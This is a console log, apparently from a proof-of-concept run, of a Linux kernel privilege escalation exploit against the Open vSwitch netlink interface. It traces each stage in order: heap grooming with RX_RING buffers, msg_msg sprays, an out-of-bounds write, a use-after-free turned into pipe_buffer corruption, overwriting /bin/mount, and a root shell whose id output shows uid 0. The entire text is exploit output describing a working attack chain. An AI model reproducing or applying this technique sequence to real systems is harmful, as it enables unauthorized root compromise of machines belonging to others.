 $ ./exp
[*] ./exp.c:1069 [1] initialize exploit environment ...
[+] ./exp.c:349 get dp_family_id = 32
[+] ./exp.c:355 get flow_family_id = 34
[*] ./exp.c:1073 [2] create br to check if openvswitch works ...
[   20.509211] device br1337 entered promiscuous mode
[*] ./exp.c:670 br1337 ifindex: 2
[*] ./exp.c:1077 [3] leak kmalloc-0x400 (msg_msg->m_list.next / prev) ...
[*] ./exp.c:772 [3-1] heap fengshui: drain 0x1000~0x10000 to make next allocation adjacent (using RX_RING buffer) ...
[*] ./exp.c:790 [3-3] spray 0x400 (msg_msg + msg_msgseg) -> (0x1000 + 0x400) ...
[*] ./exp.c:801 [3-4] free another half RX_RING buffer ...
[*] ./exp.c:810 [3-5] trigger OOB to forge msg_msg->m_ts ...
[   22.757077] netlink: 1048 bytes leftover after parsing attributes in process `exp'.
[   22.762943] openvswitch: netlink: Flow actions may not be safe on all matching packets.
[*] ./exp.c:820 [3-6] find the corrupted msg_msg (list1_corrupted_msqid) ...
[+] ./exp.c:826 [+] corrupted msg_msg found, id: 84
[*] ./exp.c:843 [3-7] free all uncorrupted msg_msg ...
[*] ./exp.c:847 [3-8] alloc 0x400*16 `msg_msg` chain to re-acquire the 0x400 slab freed by msg_msgseg ...
[*] ./exp.c:871 [+] it works :)
[+] ./exp.c:886 [+] leak list2_leak_msqid: 1029
[+] ./exp.c:887 [+] leak list2_leak_mtype: 0x342
[+] ./exp.c:888 [+] leak list2_uaf_msg_addr: 0xffff88800953f000
[+] ./exp.c:889 [+] leak list2_uaf_mtype: 0x242
[*] ./exp.c:893 [3-10] free all uncorrupted msg_msg ...
[*] ./exp.c:1082 [4] do exploit step 2 ...
[*] ./exp.c:902 [4-1] heap fengshui: drain 0x1000~0x10000 to make next allocation adjacent (using RX_RING buffer) ...
[*] ./exp.c:920 [4-3] spray 0x400 (msg_msg + msg_msgseg) -> (0x1000 + 0x400) ...
[*] ./exp.c:931 [4-4] free another half RX_RING buffer ...
[*] ./exp.c:940 [4-5] trigger OOB to forge msg_msg->m_list.next ...
[   25.168408] netlink: 1024 bytes leftover after parsing attributes in process `exp'.
[   25.173291] openvswitch: netlink: Flow actions may not be safe on all matching packets.
[*] ./exp.c:947 [4-6] free uaf msg_msg from correct msqid (list2_leak_msqid)
[*] ./exp.c:952 [4-7] spray sk_buff->data to re-acquire the 0x400 slab freed by msg_msg
[*] ./exp.c:966 [4-8] free sk_buff->data using fake msqid
[*] ./exp.c:969 [+] freed using msqid 163
[*] ./exp.c:975 [4-9] spray 0x100 pipe_buffer to re-acquire the 0x400 slab freed by sk_buff->data
[*] ./exp.c:990 [4-10] free sk_buff->data to make pipe_buffer become UAF
[+] ./exp.c:1005 [+] uaf_pipe_idx: 15
[*] ./exp.c:1017 [4-11] edit pipe_buffer->flags = PIPE_BUF_FLAG_CAN_MERGE
[*] ./exp.c:1030 [4-12] try to overwrite /bin/mount
[*] ./exp.c:1037 [*] see if /bin/mount changed ...
[+] ./exp.c:1048 [+] exploit success!!!
[*] ./exp.c:1087 [5] notify sub-process to execute suid-shell ...
[*] ./exp.c:1093 [6] begin to execute suid-shell ...
# id
uid=0(root) gid=0(root) groups=0(root),1000(hi)